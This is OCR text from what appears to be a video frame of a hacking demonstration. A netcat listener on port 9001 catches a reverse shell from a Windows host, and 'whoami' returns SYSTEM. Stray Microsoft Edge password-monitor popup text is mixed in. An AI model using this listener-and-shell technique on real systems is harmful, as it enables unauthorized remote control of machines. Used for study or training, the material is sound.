 demo_vm $ nc -lvnp 9001
Listening on 0.0.0.0 9001
Connection received on 107.115.44.177 24582
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Assistance from Microsoft Edge
Your passwords are more secure
Password Monitor securely checks your saved
passwords and notifies you if any have been found in
an online leak. Manage this setting
Got it